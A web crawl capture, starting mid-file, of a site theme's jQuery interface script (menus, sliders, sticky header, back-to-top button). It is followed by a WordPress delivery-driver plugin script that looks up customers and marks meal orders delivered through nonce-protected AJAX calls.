        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Accordion-----------------------------------------------------------------------//
/*$(document).ready(function(){
  $('.set > a').on("click", function(){
    if($(this).hasClass('active')){
      $(this).removeClass("active");
      $(this).siblings('.content_stp').slideUp(200);
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    }else{
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
    $(".set > a").removeClass("active");
    $(this).addClass("active");
    $('.content_stp').slideUp(200);
    $(this).siblings('.content_stp').slideDown(200);
    } 
  });
});*/
// --------------------------------------------------Custom Scroll bar------------------------------------------------------------------------//
(function($){
	$(window).on("load",function(){
		$(".customscroll").mCustomScrollbar({
			theme:"minimal"
		});		
	});
})(jQuery);


	$(window).on("load",function(){
var $grid = $('.grid').isotope({
layoutMode: 'packery',
itemSelector: '.grid-item',
packery: {
gutter:5	
}
});


$('.filter-button-group').on( 'click', 'button', function() {
var filterValue = $(this).attr('data-filter');
$grid.isotope({ filter: filterValue });
});
});
	
// --------------------------------------------------Responsive Simple Navigation----------------------------------------------//
(function($) {
$.fn.menumaker = function(options) {   
var cssmenu = $(this), settings = $.extend({
title: "Menu",
format: "dropdown",
sticky: false
}, options);
return this.each(function() {
cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
$(this).find("#menu-button").on('click', function(){
$(this).toggleClass('menu-opened');
var mainmenu = $(this).next('ul');
if (mainmenu.hasClass('open')) { 
mainmenu.hide().removeClass('open');
}else {
mainmenu.show().addClass('open');
if (settings.format === "dropdown") {
mainmenu.find('ul').show();}}});
cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
cssmenu.find('.submenu-button').on('click', function() {
$(this).toggleClass('submenu-opened');
if ($(this).siblings('ul').hasClass('open')) {
$(this).siblings('ul').removeClass('open').hide();}
else {$(this).siblings('ul').addClass('open').show();}});};
if (settings.format === 'multitoggle') multiTg();
else cssmenu.addClass('dropdown');
if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
if ($( window ).width() > 768) {
cssmenu.find('ul').show();}
if ($(window).width() <= 768) {
cssmenu.find('ul').hide().removeClass('open');}};
resizeFix();
return $(window).on('resize', resizeFix);});};
})(jQuery);
(function($){
$(document).ready(function(){
$(".menu-header").menumaker({
title: "Menu",
format: "multitoggle"
});});})(jQuery);

// --------------------------------------------------Humberg Push Navigation------------------------------------------------------------------------//
(function($){
jQuery(document).ready(function(){
jQuery('.menu-main-menu-container').navAccordion({
	expandButtonText: '›',  //Text inside of buttons can be HTML
	collapseButtonText: '‹'}, 
function(){	console.log('Callback')});
});
  $('a#hamburg').on('click',function(e){
    $('html').toggleClass('open-menu');
    return false;
  });
  $('div#hamburg').on('click',function(){
    $('html').removeClass('open-menu');
  })
  $(document).ready(function(){
	$('.nav-cross').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery)
/*------------------------------------------- ------- Header Fix---------------------------------------------------------------*/
$(function(){
var shrinkHeader = 200;
$(window).scroll(function() {
var scroll = getCurrentScroll();
  if ( scroll >= shrinkHeader ) {
	   $('.nav').addClass('fixed');}
	else {
		$('.nav').removeClass('fixed');}});
function getCurrentScroll() {
return window.pageYOffset;
}});
/*    ----------------------------------------------- Windows Size -------------------------------------------------------- */
var WindowsSize=function(){
var h=$(window).height(),w=$(window).width();
$("#winSize").html("<p>Width: "+w+"<br>Height: "+h+"</p>");};
$(document).ready(function(){WindowsSize();}); 
$(window).resize(function(){WindowsSize();}); 
/*----------------------------------------------------Back to top---------------------------------------------------------------*/
$(document).ready(function(){$("#back-top").hide();$(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$("#back-top").fadeIn()}else{$("#back-top").fadeOut()}});$("#back-top a").click(function(){$("body,html").animate({scrollTop:0},800);return false})})})

$(".tabs-menu li a").click(function() {
    $(".newrow").slick("setPosition");
});

  // Handler for .ready() called. Put the Slick Slider etc. init code here.
})

function launch_toast() {
    var x = document.querySelector("#toast")
    x.className = "show";
    setTimeout(function(){ x.className = x.className.replace("show", ""); }, 1000);
}


// jQuery( function() {
// window.setTimeout(function(){
//     $('.newrow').slick('setPosition', 0);
// },2000)} );

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/plugins/prime-driver/js/script.js?ver=6.6.4
body_size: 846
content:
jQuery(document).ready(function($) {
    jQuery('#customer_user').select2({
        ajax: {
            url:         kindy_var.url,
            dataType:    'json',
            delay:       1000,
            data:        function( params ) {
                return {
                    term:     params.term,
                    action:   'kindy_search_user_by_name',
                    security: kindy_var.nonce
                };
            },
            processResults: function( data ) {
                var terms = [];
                if ( data ) {
                    $.each( data, function( id, text ) {
                        terms.push({
                            id: id,
                            text: text
                        });
                    });
                }
                return {
                    results: terms
                };
            },
            cache: true
        }
    });

    jQuery(document).on('change','#customer_user',function(){

        $('.user-table').show();
        $("#name").html(' ');
        $("#phone").html(' ');
        $("#address").html(' ');
        $("#drop-bag").html(' ');
        $("#collect-bag").html(' ');
        $("#order_id").html("#");
        $('.delivered').attr('data-id',0);
        $("#delivered-btn").hide();
        let user_id = $("#customer_user option:selected").val();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    user_id:     user_id,
                    action:   'kindy_get_last_order_by_user_id',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $('.user-table').show();
                $("#name").html(data.name);
                $("#phone").html(data.phone);
                $("#address").html(data.address);
                $("#order_id").html("#"+data.order_id);
                $("#drop-bag").html(data.drop_bag+" Bag");
                $("#collect-bag").val(data.collect_bag);
                $(".collected-bags").val(data.collect_bag);
                if(data.delivered!="1"&&data.phone!=undefined)
                {
                    $("#delivered-btn").show();
                    $(".collect-bag").show();
                    $('.delivered').attr('data-id',data.order_id);
                    $('.collect-bag').attr('data-id',data.prev_order_id);
                    $('#collect-bag').attr('disabled',false);
                }else{
                    $("#delivered-btn").hide();
                    $('#collect-bag').attr('disabled','disabled');
                }
            },
        });
    });


    jQuery(document).on('click','.delivered',function(){
        let order_id = $('.delivered').attr('data-id');
        $(".user-table").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    action:  'kindy_get_make_order_delivered',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").show();
                window.location.reload();
            },
        });
    });




    jQuery(document).on('click','.collect-bag',function(){
        let order_id = $('.collect-bag').attr('data-id');
        let collect_bag = $('#collect-bag').val();
        $('#collect-bag').attr('disabled','disabled');
        $(".collect-bag").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    collect_bag: collect_bag,
                    action:  'kindy_get_make_order_collect_bag',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").html(data.message);
                $(".result").show();
            },
        });
    });
});